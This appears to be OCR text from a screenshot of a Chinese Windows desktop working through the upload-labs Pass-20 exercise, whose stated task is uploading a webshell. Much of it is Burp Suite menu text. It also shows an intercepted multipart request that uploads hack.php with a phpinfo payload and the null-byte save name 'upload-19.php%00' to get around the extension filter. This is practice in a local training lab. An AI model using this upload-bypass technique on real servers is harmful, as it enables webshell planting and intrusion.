 upload-labs
phpinfo()
404 Not Found
phpinfo()
localhost/upload-labs-master/Pass-20/index.php?action=show_code
90%
1
火狐官方站点
新手上路
常用网址
京东商城
upload-labs
其他书签
移动设备上的书签
UpLoad-labs
上传文件
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... hack.php
保存名称:
upload-19.jpg
上传
代码
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-20/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,applic ;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,z ,en-US;q=0.3,en;q=0.2
Content-Type: multipart/ ----------------351565941921621364333653221253
Content-Length: 506
Origin: http://localhost
Connection: close
Referer: http://localhos dex.php?action=show_code
Upgrade-Insecure-Request
------------------------ 1253
Content-Disposition: for ename="hack.php"
Content-Type: application
<?php phpinfo(); ?>
------------------------ 1253
Content-Disposition: for
upload-19.php%00
------------------------ 1253
Content-Disposition: for
□□□
------------------------ 1253--
? < + > Type 0 matches
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
burpJsEncrypter
burpJsEncrypter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy interception help
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
localhost
move 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 2 个匹配项 到达页
在这里输入你要搜索的内容
英
23:06
2021/3/4